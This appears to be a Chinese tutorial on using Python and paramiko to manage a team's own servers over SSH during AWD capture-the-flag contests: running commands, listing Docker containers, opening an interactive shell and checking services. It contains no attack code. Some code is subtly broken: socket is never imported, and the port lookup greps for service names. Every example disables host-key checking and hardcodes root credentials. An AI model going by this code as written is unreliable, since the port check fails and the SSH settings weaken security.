【教程】AWD中如何通过Python批量快速管理服务器?
前言
很多同学都知道,我们常见的CTF赛事除了解题赛之外,还有一种赛制叫AWD赛制。在这种赛制下,我们战队会拿到一个或多个服务器。服务器的连接方式通常是SSH链接,并且可能一个战队可能会同时有多个服务器。
本期文章,我们来详细讲述一下如何使用Python绝地反击、逆风翻盘。
万能的Python
Python作为一个解释型语言,拥有高集成性。虽然高并发、执行效率有些勉强,但是不免是一个好用的语言。
Python几乎可以涵盖在AWD中的多种操作,我们在下面对部分可能用到的和已经用到的功能给大家写一些例子,方便文章后续的综合。
Python的SSH操作
我们想要链接容器,有很多方式,最最最正常的方式,当然是通过SSH操作了。
我们可以通过用户名和密码去连接靶机,然后执行命令,并取得结果。
相信聪明的人已经知道了,我们可以这样操作SSH之后别提有多方便了!
首先,我们需要一个Python库:“paramiko”
pip3 install paramiko

给出示例代码:
import paramiko

def execute_ssh_command(host, username, password, command):

    # 创建SSH客户端对象

    ssh_client = paramiko.SSHClient()

    # 自动添加主机密钥(慎用,可能会有安全风险)

    ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

    try:

        # 连接SSH服务器

        ssh_client.connect(hostname=host, username=username, password=password)

        # 执行命令

        stdin, stdout, stderr = ssh_client.exec_command(command)

        # 获取命令执行结果

        result = stdout.read().decode().strip()

        # 关闭SSH连接

        ssh_client.close()

        return result

    except Exception as e:

        return str(e)

if __name__ == "__main__":

    host = "ip"  # 替换为SSH主机地址

    username = "root"  # 替换为SSH主机用户名

    password = "password"  # 替换为SSH主机用户的密码


    command = "ls /"

    result = execute_ssh_command(host, username, password, command)

    print(result)

我们根据上面的代码,是不是也可以根据一些基础Python知识进行完善,填补更多的内容?
Python SSH 后一些小技巧


上面这个例子,是通过SSH获取容器ID的例子,代码如下:
import paramiko

def get_remote_all_container_ids(host, username, password):

    try:

        # 创建SSH客户端对象

        ssh_client = paramiko.SSHClient()

        # 自动添加主机密钥(慎用,可能会有安全风险)

        ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

        # 连接SSH服务器

        ssh_client.connect(hostname=host, username=username, password=password)

        # 执行docker ps -aq命令并捕获输出

        stdin, stdout, stderr = ssh_client.exec_command('docker ps -aq')

        # 获取命令执行结果,即所有容器的ID

        container_ids = stdout.read().decode().strip().split()

        # 关闭SSH连接

        ssh_client.close()

        return container_ids

    except Exception as e:

        print(f"Error: {str(e)}")

        return []

if __name__ == "__main__":

    host = "192.168.31.161"  # 替换为远程主机的IP地址或主机名

    username = "root"  # 替换为登录用户名

    password = "password"  # 替换为登录密码

    container_ids_list = get_remote_all_container_ids(host, username, password)

    print(container_ids_list)
我们额外注意获取结果那一行的命令:container_ids = stdout.read().decode().strip().split()
这一行的代码是读取执行后输出的结果,解码,然后分割。
事实上我们很多地方都可以根据这样去写,并取回我们想要的东西。
如果我们获取了结果,那么重启docker容器、进入容器执行命令是不是也轻而易举了。
防守篇
在防守篇中,我们着重对SSH后一些操作进行举例。
SSH后快速查看容器和当前目录
适用:AWD中开赛迅速熟悉自身靶机容器。
import paramiko

import sys

import select

class InteractiveShell:

    def __init__(self, ssh_client):

        self.ssh_client = ssh_client

        self.channel = ssh_client.invoke_shell()

    def __enter__(self):

        return self

    def __exit__(self, exc_type, exc_value, traceback):

        self.ssh_client.close()

    def execute_command(self, command):

        self.channel.send(command + "\n")

        while not self.channel.recv_ready():

            continue

        output = self.channel.recv(4096).decode()

        return output

    def interactive_shell(self):

        try:

            while True:

                # 监听标准输入和远程终端输出

                inputs, _, _ = select.select([sys.stdin, self.channel], [], [])

                for src in inputs:

                    if src is sys.stdin:

                        # 从标准输入读取输入,并发送到远程终端

                        user_input = sys.stdin.readline()

                        self.channel.sendall(user_input.encode())

                        sys.stdout.flush()  # 用于刷新终端,防止不输出或输出不完整命令提示符

                    else:

                        # 从远程终端读取输出,并显示在本地终端

                        output = self.channel.recv(1024).decode()

                        sys.stdout.write(output)

                        sys.stdout.flush()  # 用于刷新终端,防止不输出或输出不完整命令提示符

        except KeyboardInterrupt:

            # 用户按下Ctrl+C退出终端时,关闭SSH连接

            self.ssh_client.close()

            print("SSH连接已关闭.")

        except Exception as e:

            print(f"Error: {str(e)}")

def get_remote_all_container_ids(host, username, password):

    try:

        # 创建SSH客户端对象

        ssh_client = paramiko.SSHClient()

        # 自动添加主机密钥(慎用,可能会有安全风险)

        ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

        # 连接SSH服务器

        ssh_client.connect(hostname=host, username=username, password=password)

        # 执行docker ps命令并输出

        stdin, stdout, stderr = ssh_client.exec_command('docker ps')

        print(stdout.read().decode())

        # 执行docker ps -aq命令并捕获输出

        stdin, stdout, stderr = ssh_client.exec_command('docker ps -aq')

        # 获取命令执行结果,即所有容器的ID,成列表

        container_ids = stdout.read().decode().strip().split()

        print(f"容器列表:{container_ids}")

        stdin, stdout, stderr = ssh_client.exec_command('ls')

        print(f"当前目录下有:\n{stdout.read().decode()}")

        stdin, stdout, stderr = ssh_client.exec_command('pwd')

        print(f"当前目录:{stdout.read().decode()}")

        # 执行docker ps -aq命令并捕获输出

        with InteractiveShell(ssh_client) as shell:

            # 开始交互式终端

            shell.interactive_shell()

        ssh_client.close()

    except Exception as e:

        print(f"Error: {str(e)}")

        return []

if __name__ == "__main__":

    host = "192.168.31.161"  # 替换为远程主机的IP地址或主机名

    username = "root"  # 替换为登录用户名

    password = "password"  # 替换为登录密码

    get_remote_all_container_ids(host, username, password)
在执行完毕后,还会为你打开交互式终端,快速的进行awd工作。
SSH后快速检查服务
适用:快速检查服务,检修漏洞
import paramiko

import re

def run_ssh_command(ssh_client, command):

    _, stdout, _ = ssh_client.exec_command(command)

    return stdout.read().decode()

def get_running_services_with_ports(hostname, username, password):

    try:

        # 创建SSH客户端

        client = paramiko.SSHClient()

        client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

        # 连接SSH服务器

        client.connect(hostname, username=username, password=password)

        # 获取所有正在运行的服务及其状态

        services_info = run_ssh_command(client, "sudo systemctl list-units --type=service --all --no-legend")

        services_list = services_info.strip().split("\n")

        services = {}

        for service_info in services_list:

            parts = service_info.split()

            if len(parts) >= 3:

                service_name = parts[0]

                service_state = parts[2]

                services[service_name] = {"state": service_state, "ports": [], "pid": None}

                # 检测服务占用的端口和PID

                if service_state == "running":

                    cmd = f"sudo ss -tuln | grep ':{service_name}'"

                    output = run_ssh_command(client, cmd)

                    lines = output.strip().split("\n")

                    for line in lines:

                        match = re.search(r":(\d+)\s+", line)

                        if match:

                            port = int(match.group(1))

                            services[service_name]["ports"].append(port)

                    cmd = f"sudo systemctl show -p MainPID {service_name}"

                    output = run_ssh_command(client, cmd)

                    match = re.search(r"MainPID=(\d+)", output)

                    if match:

                        pid = int(match.group(1))

                        services[service_name]["pid"] = pid

        # 关闭SSH连接

        client.close()

        return services

    except (paramiko.AuthenticationException, paramiko.SSHException, socket.error) as e:

        print(f"Error: {e}")

        return None

# 示例用法

hostname = "192.168.31.161"

username = "root"

password = "password"

services = get_running_services_with_ports(hostname, username, password)

if services:

    for service, info in services.items():

        print(f"Service: {service}")

        print(f"  State: {info['state']}")

        print(f"  Ports: {info['ports']}")

        print(f"  PID: {info['pid']}")

else:

    print("Failed to retrieve services.")
